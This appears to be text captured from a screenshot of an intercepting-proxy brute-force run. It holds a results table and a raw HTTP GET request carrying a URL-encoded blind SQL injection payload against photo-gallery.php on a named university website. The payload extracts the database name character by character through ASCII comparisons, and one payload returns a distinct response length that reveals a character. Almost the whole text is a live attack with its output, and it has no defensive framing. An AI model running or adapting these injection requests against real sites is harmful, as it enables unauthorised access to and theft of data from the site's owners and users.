 Filter: Showing all items
Request Payload Status Error Timeout Length Comment
87 118 200 48436
0 200 47680
1 32 200 47680
2 33 200 47680
3 34 200 47680
4 35 200 47680
5 36 200 47680
6 37 200 47680
Request Response
Raw Params Headers Hex
GET /photo-gallery.php?id=1%27%20and%20%20(select%20ascii(substring((select%20database()),1,1))=118)%20and%20%27sec%27=%27sec
HTTP/1.1
Host: www.vgu.ac.in
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:48.0) Gecko/20100101 Firefox/48.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate, br
Connection: close
Upgrade-Insecure-Requests: 1